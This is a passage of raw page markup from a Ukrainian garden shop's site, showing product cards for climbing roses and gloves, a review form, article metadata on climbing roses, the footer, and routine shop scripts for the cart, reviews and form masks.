								<span class="c-plus catalog-plus"></span>
									<input class="c-quant catalog-quant" share="25" name="quantity35269" id="quantity35269" value="1"></input>
								<span class="c-minus catalog-minus"></span>
							</div>
												
								<div class="c-prod-btn-add">
									<button type="button" class="btn buy_prod 35269 min_cart_show" onclick="cart.add('35269', $('#quantity35269').val(), '25');"></button>
								</div>
													</div>	
					</div><!-- c-prod-item -->
							
											<div class="c-prod-item">
												<div class="c-prod-labels">
							<div class="share-ico" name="25">-25%</div>														<div class="hot-ico"></div>						</div>
						<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-flamentanz-flammentanz">
							<div class="c-prod-images" style="position: relative;">
							  							  									<span class="text-inf" style="background: ;">
										середній аромат									</span>
							  							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flammentanz1-255x255.webp" alt="Троянда плетиста Фламентанц (Flammentanz)" title="Троянда плетиста Фламентанц (Flammentanz)" class="hid">
							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flamentanz-255x255.webp" alt="Троянда плетиста Фламентанц (Flammentanz)" title="Троянда плетиста Фламентанц (Flammentanz)" >
							</div>
							
							<div class="c-prod-top">
																  <span class="rating">
									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  								  </span>
								<span class="c-prod-reviews">
									2<i class="fa fa-comment-o"></i>
								</span>
															</div>
							<div class="c-prod-title">
								Троянда плетиста Фламентанц (Flammentanz)							</div>
						</a>
						<div id="garant-content_17469"></div>
												<div class="c-prod-inf"><div class="cod_product"></div><span>17469</span></div>
						<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
						<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
						<div class="c-prod-cart">
							<div class="c-prod-price">
																	<span class="c-prod-price-old">177.90грн</span>
									<span>133.43грн</span>
															</div>
							<div class="c-prod-quant">
								<input class="quantpak" value="1" style="display:none;"/>                      
								<input class="quantf" value="133" style="display:none;"/>
								<span class="c-plus catalog-plus"></span>
									<input class="c-quant catalog-quant" share="25" name="quantity17469" id="quantity17469" value="1"></input>
								<span class="c-minus catalog-minus"></span>
							</div>
												
								<div class="c-prod-btn-add">
									<button type="button" class="btn buy_prod 17469 min_cart_show" onclick="cart.add('17469', $('#quantity17469').val(), '25');"></button>
								</div>
													</div>	
					</div><!-- c-prod-item -->
							
											<div class="c-prod-item">
												<div class="c-prod-labels">
																											</div>
						<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/perchatki-trikotazhnye-zhenskie-krasnye-s-pvh-tochkoy-7105">
							<div class="c-prod-images" style="position: relative;">
							  							  							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/soputstvujuschietovary/perchatki/rukavichkitrikotazhnizhinochichervonizpvhkrapkoju-255x255.webp" alt="Рукавички трикотажні жіночі червоні з ПВХ крапкою 7105" title="Рукавички трикотажні жіночі червоні з ПВХ крапкою 7105" >
							</div>
							
							<div class="c-prod-top">
																  <span class="rating">
									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  								  </span>
								<span class="c-prod-reviews">
									3<i class="fa fa-comment-o"></i>
								</span>
															</div>
							<div class="c-prod-title">
								Рукавички трикотажні жіночі червоні з ПВХ крапкою 7105							</div>
						</a>
						<div id="garant-content_45163"></div>
												<div class="c-prod-inf"><div class="cod_product"></div><span>45163</span></div>
						<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
						<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
						<div class="c-prod-cart">
							<div class="c-prod-price">
																	<span>28.90грн</span>
															</div>
							<div class="c-prod-quant">
								<input class="quantpak" value="1" style="display:none;"/>                      
								<input class="quantf" value="123" style="display:none;"/>
								<span class="c-plus catalog-plus"></span>
									<input class="c-quant catalog-quant" share="" name="quantity45163" id="quantity45163" value="1"></input>
								<span class="c-minus catalog-minus"></span>
							</div>
												
								<div class="c-prod-btn-add">
									<button type="button" class="btn buy_prod 45163 min_cart_show" onclick="cart.add('45163', $('#quantity45163').val(), '');"></button>
								</div>
													</div>	
					</div><!-- c-prod-item -->
							
											<div class="c-prod-item">
												<div class="c-prod-labels">
							<div class="share-ico" name="25">-25%</div>																				</div>
						<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-hendel-handel">
							<div class="c-prod-images" style="position: relative;">
							  							  									<span class="text-inf" style="background: ;">
										слабкий аромат									</span>
							  							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/hendel22-255x255.webp" alt="Троянда плетиста Хендель (Handel)" title="Троянда плетиста Хендель (Handel)" class="hid">
							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/hendel13-255x255.webp" alt="Троянда плетиста Хендель (Handel)" title="Троянда плетиста Хендель (Handel)" >
							</div>
							
							<div class="c-prod-top">
																  <span class="rating">
									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  								  </span>
								<span class="c-prod-reviews">
									1<i class="fa fa-comment-o"></i>
								</span>
															</div>
							<div class="c-prod-title">
								Троянда плетиста Хендель (Handel)							</div>
						</a>
						<div id="garant-content_30246"></div>
												<div class="c-prod-inf"><div class="cod_product"></div><span>30246</span></div>
						<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
						<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
						<div class="c-prod-cart">
							<div class="c-prod-price">
																	<span class="c-prod-price-old">177.90грн</span>
									<span>133.43грн</span>
															</div>
							<div class="c-prod-quant">
								<input class="quantpak" value="1" style="display:none;"/>                      
								<input class="quantf" value="119" style="display:none;"/>
								<span class="c-plus catalog-plus"></span>
									<input class="c-quant catalog-quant" share="25" name="quantity30246" id="quantity30246" value="1"></input>
								<span class="c-minus catalog-minus"></span>
							</div>
												
								<div class="c-prod-btn-add">
									<button type="button" class="btn buy_prod 30246 min_cart_show" onclick="cart.add('30246', $('#quantity30246').val(), '25');"></button>
								</div>
													</div>	
					</div><!-- c-prod-item -->
							
											<div class="c-prod-item">
												<div class="c-prod-labels">
							<div class="share-ico" name="25">-25%</div>														<div class="hot-ico"></div>						</div>
						<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-chaplinz-pink-chaplins-pink">
							<div class="c-prod-images" style="position: relative;">
							  							  							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/chaplins-pink-001-255x255.webp" alt="Троянда плетиста Чаплінз Пінк (Chaplin's Pink)" title="Троянда плетиста Чаплінз Пінк (Chaplin's Pink)" >
							</div>
							
							<div class="c-prod-top">
																  <span class="rating">
									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  								  </span>
								<span class="c-prod-reviews">
									4<i class="fa fa-comment-o"></i>
								</span>
															</div>
							<div class="c-prod-title">
								Троянда плетиста Чаплінз Пінк (Chaplin's Pink)							</div>
						</a>
						<div id="garant-content_17471"></div>
												<div class="c-prod-inf"><div class="cod_product"></div><span>17471</span></div>
						<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
						<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
						<div class="c-prod-cart">
							<div class="c-prod-price">
																	<span class="c-prod-price-old">177.90грн</span>
									<span>133.43грн</span>
															</div>
							<div class="c-prod-quant">
								<input class="quantpak" value="1" style="display:none;"/>                      
								<input class="quantf" value="118" style="display:none;"/>
								<span class="c-plus catalog-plus"></span>
									<input class="c-quant catalog-quant" share="25" name="quantity17471" id="quantity17471" value="1"></input>
								<span class="c-minus catalog-minus"></span>
							</div>
												
								<div class="c-prod-btn-add">
									<button type="button" class="btn buy_prod 17471 min_cart_show" onclick="cart.add('17471', $('#quantity17471').val(), '25');"></button>
								</div>
													</div>	
					</div><!-- c-prod-item -->
							
							</div>
		</div>

		
<div class="tab-pane" id="tab-review">
<span class="tab-title">Відгуки</span>
<div id="reviewlist">	
<p>Немає відгуків про цей товар.</p>
				
				
</div><!-- reviewlist -->
<form class="form-horizontal" id="form-review">	
<div class="review-write">
				<div class="review-write-title" id="review-mess">Написати відгук</div>
							  <div id="review">
							  </div>
                				
                <div class="row form-group required">
				
                  <div class="col-sm-6">
                    <label class="control-label" for="input-name">Ваше ім’я:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                  <div class="col-sm-6">
                    <label class="" for="input-mail">E-mail</label>
                    <input type="text" name="mail" value="" id="input-mail" class="form-control" />
                  </div>
				  
                </div>
				
                <div class="row form-group required">
				
                  <div class="col-sm-4">
                    <label class="control-label">Рейтинг:</label>
					<div class="rev-rating">
						&nbsp;&nbsp;&nbsp; Погано&nbsp;
						<input type="radio" name="rating" value="1" />
						&nbsp;
						<input type="radio" name="rating" value="2" />
						&nbsp;
						<input type="radio" name="rating" value="3" />
						&nbsp;
						<input type="radio" name="rating" value="4" />
						&nbsp;
						<input type="radio" name="rating" value="5" />
						&nbsp;Добре					</div>
                    
				  </div>

                  <div class="col-sm-8">
                    <label class="control-label" for="input-review">Ваш відгук</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class = "text-danger"> Увага: </span> HTML не підтримується!</div>
                  </div>
	  
                </div>
	
	

								<div class="form__field form__field--hor">
									<div class="form__label">
										Фото та відео									</div>
									<div class="form__inner" style="padding-top:9px;">
										<a href="javascript:void(0);" onclick="viewdiv('form_phot');" class="add_media" >Добавити</a>
										<div id="form_phot" style="display:none;">
											<div class="rev-img_upl">
												<input type="file" id="image_1" name="image_1" accept="image/*" />
												<input type="file" id="image_2" name="image_2" accept="image/*" />
												<input type="file" id="image_3" name="image_3" accept="image/*" />
												<input type="file" id="image_4" name="image_4" accept="image/*" />
												<input type="file" id="image_5" name="image_5" accept="image/*" />
											</div>
											<div class="rev-vid_upl">
												Посилання на відео YouTube:	<input type="text" id="video" name="video" class="rev-control_upl" />
											</div>
										</div>
									</div>
								</div>

	
	
                <div class="form-group required">

				
				
										
					<div class="buttons clearfix">
					  <div class="pull-right">
						<button type="button" id="button-review" data-loading-text="Завантаження..." class="btn btn-primary">Відправити</button>
					  </div>
					</div>
									</div>
</div><!-- review-write -->
</form>
  
</div><!-- tab-pane  tab-review-->
<!-- if review_status-->



	      	</div><!-- container -->
</div><!-- cont_bot -->


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "headline": "Троянди: клаймбери та рамблери головні відмінності плетистих красунь",
  "description": "Троянди: клаймбери та рамблери головні відмінності плетистих красунь",
  "image": " https://yaskravaklumba.com.ua/image/cachewebp/catalog/stati/Rose-Cl-Rambl-1-550x350.webp",
  "author": {
    "@type": "Person",
    "name": " Олександра Толмачова"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Яскрава Клумба",
    "logo": {
      "@type": "ImageObject",
      "url": "https://yaskravaklumba.com.ua/image/cachewebp/catalog/logo_ua_heart_01-85x89.webp"
    }
  },
  "datePublished": "2019-02-01T00:00:00+00:00",
  "dateModified": "2019-02-01T00:00:00+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "672"
  }
}
</script>





<script type="text/javascript">
<!--
function viewdiv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
//-->
</script>
<script>


$(document).ready(function() {

	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
		
	});
});


$('#button-review').on('click', function(e) {
	e.preventDefault();
	$('#form-review').submit();
});

$('#form-review').on('submit', function(e) {
   var form = $(this);
    var form_data = new FormData(form[0]);

	$.ajax({
		url: 'index.php?route=information/article/write&article=672',
		type: 'post',
		dataType: 'json',
		data: form_data,
		contentType:false,
		cache:false,
		processData:false,
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},

		success: function(json) {

			$('.alert-success, .alert-danger').remove();
			if (json['test']) {
					alert (json['test']);
			}
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');

			}
			

			if (json['success']) {

				$('#review').after('<br /><div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

				$('input[name=\'name\']').val('');
				$('input[name=\'mail\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('input[name=\'video\']').val('');
				$('input[name=\'image_1\']:checked').prop('checked', false);
			}
		}
	});
    grecaptcha.reset();
});

</script>



<div class="container">
	<div class="row mailing-delector" style="margin: 20px 0px;">
	</div>
</div>

<div class="mail_place">
	<div class="mail_esp">
	</div>
 </div>








<footer>



<div class="socpbl">
<a href="https://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h&lang=uk" target="blank_" class="socpbl-vb">
</a>
<a href="https://t.me/yaskravaklumba" target="blank_" class="socpbl-tg">
</a>
<a href="https://www.instagram.com/yaskravaklumba/" target="blank_" class="socpbl-inst">
</a>
</div>



<script>
function popuphide() {
$('.b-popup').css("display","none");
}
</script>
<script>
	$(".rew_send").each(function(index) {
		$(this).html('Відповісти');
	});

	$(".cod_product").each(function(index) {
		$(this).html('Код товару');
	});	
	$(".skl_product").each(function(index) {
		$(this).html('На складі');
	});	
	$(".qua_product").each(function(index) {
		$(this).html('К-сть в упаковці');
	});		

	$(".inform_prod").each(function(index) {
		$(this).html('Повідомити про наявність');
	});
	$(".buy_prod").each(function(index) {
		$(this).html('Купити');
	});
	$(".menu_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".menu-ch_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu-ch_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".cat_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".cat_hot").each(function(index) {
		$(this).html('HOT');
	});
</script>
</div>
  <div class="container">
    <div class="row foot">
      <div class="col-sm-6 col-md-3 foot-first d-none d-sm-flex">
	  
	    <div class="logo_bot">
		</div>
	  
		<a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
			<div class="rating_os">
				<div>Рейтинг:</div>
				<span>4.8</span>
			</div>
			<div class="rating_st">
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
			</div>
			<div class="rating_num">
				На основі 22507 відгіків			</div>
		</a>
		<div class="foot-copyright">При використанні матеріалів з сайту активне посилання на <a href="https://yaskravaklumba.com.ua/ua">yaskravaklumba.com.ua</a> обовязкове.Всі матеріали на сайті захищені авторським правом.</div>
      </div>
      <div class="col-sm-6 col-md-3  foot-cont">
	  
		<div class="row">
		<div class="col-6 col-sm-12">
			<span class="foot-label">Контактна інформація</span>
			<div class="foot-cont-tel">
				<a href='tel:+380981112228'>+38 (098) 111-22-28</a><br />
				<a href='tel:+380504242228'>+38 (050) 424-22-28</a><br />
				<a href='tel:0800338654'>0 800 338 654</a>
			</div>
		</div>
		<div class="col-6">
			<div class="logo_bot d-sm-none"></div>
		</div>
	  </div>	
		
		<div class="foot-cont-mail">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6cfc8c0c9e6dfc7d5cdd4c7d0c7cdcad3cbc4c788c5c9cb88d3c7">[email&#160;protected]</a>
		</div>
		<div class="foot-cont-mail" style="border-top: 0px;">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3b5f544b545654535a7b425a4850495a4d5a50574e56595a15585456154e5a">[email&#160;protected]</a> - питання по гарантії
		</div>
		<div class="foot-cont-grf"style="position: relative;">
			<noindex>
			<div class="d-sm-none" style="width: 180px; position: absolute; right: 10px; top: -37px;">
					   <a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
						<div class="rating_os">
							<div>Рейтинг:</div>
							<span>4.8</span>
						</div>
						<div class="rating_st">
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
						</div>
						<div class="rating_num">
							На основі 22507 відгіків						</div>
					</a>
			</div>
			</noindex>
			Пн-Пт: 9:00–17:00,<br />
			Сб 9:00–15:00
		</div>
		<br />
		<noindex>
			<div class="foot-cont-grf" rel="nofollow">	  
				Стокові зображення від <a href="https://depositphotos.com/ua/" rel="nofollow">Depositphotos</a>
			</div>
		</noindex>
      </div>
	  <style>
		.foot {
			display: flex;
			overflow: hidden;
		}
	.foot-last-soc {
        margin-left: 0;
        flex-wrap: wrap;
    }
	.mail_place {
		overflow: hidden;
	}
		#collapseInfoBtn::after {
			display: inline-block;
			margin-left: .255em;
			vertical-align: .255em;
			content: "";
			border-top: .3em solid;
			border-right: .3em solid transparent;
			border-bottom: 0;
			border-left: .3em solid transparent;
			margin-top: 9px;
		}
		.foot-inf-mob {
			display: none;
		}
		@media (max-width: 575px) {
			.foot-inf-mob {
				display: block !important;
			}
			.foot-inf {
				display: none;
			} 
		}



	  </style>
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf foot-inf-mob">

        <span class="foot-label" 
			id="collapseInfoBtn"
			data-toggle="collapse" 
			href="#collapseInfo" 
			role="button" 
			aria-expanded="false" 
			aria-controls="collapseInfo"
			style="padding: 17px 37px; display:flex;"
		>
		Інформація</span>
        <ul class="list-unstyled2 collapse" id="collapseInfo" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontaktyy">Контакти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/premium-card">Карта преміум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontakty">Презентація компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/rukovoditeli">Керівники компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Спільнота Viber та паблік акаунт Telegram + Секретні знижки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata">Доставка і оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/otzyvy-klientov">Відгуки клієнтів</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантії</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/garantija">100% Гарантії якості</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/politika-konfidentsialnosti">Політика конфіденційності</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dogovor-oferta">Договір оферти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soc">Ми в соцмережах</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kak-oformit-zakaz">Як оформити замовлення?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/opt">Для оптових покупців</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>
	  
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf">
        <span class="foot-label" style="padding: 17px 37px; display:flex;">
			Інформація		</span>
        <ul class="list-unstyled2" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontaktyy">Контакти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/premium-card">Карта преміум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontakty">Презентація компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/rukovoditeli">Керівники компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Спільнота Viber та паблік акаунт Telegram + Секретні знижки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata">Доставка і оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/otzyvy-klientov">Відгуки клієнтів</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантії</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/garantija">100% Гарантії якості</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/politika-konfidentsialnosti">Політика конфіденційності</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dogovor-oferta">Договір оферти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soc">Ми в соцмережах</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kak-oformit-zakaz">Як оформити замовлення?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/opt">Для оптових покупців</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>


      <div class="col-sm-6 col-md-3 col-lg-2 foot-last">
	
		<a href="https://yaskravaklumba.com.ua/ua/my-account" title="Особистий кабінет" class="foot-last-account dropdown-toggle" data-toggle="dropdown">
			Особистий кабінет<span class="caret"></span>
		</a>
		
					<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px; width: 500px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" data-loading-text="Loading" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" data-loading-text="Loading" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" data-loading-text="Loading" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
		

		<div class="foot-last-coll">
			<button type="button" href="javascript:void(0)"  class="btn btn-primary iwishcall" style="color: #000 !important;">Зворотній дзвінок</button>
		</div>
		
	    <div class="foot-langs">
			<div class="foot-lng">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#0057b8" d="M0 0h72v24H0z"></path><path fill="gold" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Україна</span></b>
			</div>
			<div class="foot-lng" style="display: none;">
				<a href="https://gardennumberone.pl/" target="_blank">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#fff" d="M0 0h72v24H0z"></path><path fill="#ee1c25" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Polska</span>
				</a>
			</div>
		</div>
	    <div class="foot-paycards">
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/mastercard.svg">
			</div>
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/visa.svg">

			</div>
		</div>
		<div class="foot-last-soc">
			<a href="http://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h" class="viber"></a>
			<a href="https://t.me/yaskravaklumba" class="telegram"></a>
			<a href="https://www.facebook.com/yaskravaklumba/" class="facebook"></a>
			<a href="https://www.instagram.com/yaskravaklumba/" class="inst"></a>
						<a href="https://www.pinterest.ru/yaskravaklumba2018/" class="pinterest"></a>
			<a href="https://www.youtube.com/channel/UC3TJBLVR7cEHmIPJY_JeAVw?view_as=subscriber" class="youtube"></a>
		</div>
	  
      </div>
    </div>

  </div>








</footer>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	$('.s-butt_2').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
</script>



	
	<script src="catalog/view/javascript/popupcart_ua.js" type="text/javascript"></script>
	

<script type="text/javascript">
document.onkeydown = function(evt) {
    evt = evt || window.event;
    var isEscape = false;
    if ("key" in evt) {
        isEscape = (evt.key === "Escape" || evt.key === "Esc");
    } else {
        isEscape = (evt.keyCode === 27);
    }
    if (isEscape) {
		$("#iwishcall_form").hide();
        $("#iwishit_form").hide();
    }
};
</script>
<script type="text/javascript">
<!--
function viewdiv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
function closediv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
//-->
</script>

<script type="text/javascript">
<!--
function viewdivOrd(id){
	var el=document.getElementById('ord-hist-item_'+id);
	if(el.style.display=="block"){
		el.style.display="none";
		//el.style.height="0px";
	} else {
		el.style.display="block";
		//el.style.height="100%";
	}
	
	var elpr=document.getElementById('ord-hist_prods_'+id);
	elpr.classList.toggle("item-hidden");
	
	var elpr=document.getElementById('ord-hist_right_'+id);
	elpr.classList.toggle("item-hidden");
}
//-->
</script>

<script type="text/javascript">
$(document).ready(function() {
//	$("#input-mail").inputmask("*@*.*");//маска
});
</script>


<script type="text/javascript">
$(document).ready(function() {
	$("#input-telephone").mask("+38(999)999-99-99");//маска
	$(".inp-phone-mask").mask("+38(999)999-99-99");//маска
	$("#input-phone").mask("+38(099)999-99-99");//маска
    $(".input-borthday").mask("99.99.9999", {
        placeholder: "дд.мм.рррр"
    });
});

</script>	


<script><!--
$('.iwishcall').click(function() {
	$("#iwishcall_form").show();
});
$('#iwishcall_form_close').click(function() {
	$("#iwishcall_form").hide();
});
$('#iwishcall_form_close_btn').click(function() {
	$("#iwishcall_form").hide();
});
-->
</script>


<script>
 $(window).scroll(function () {
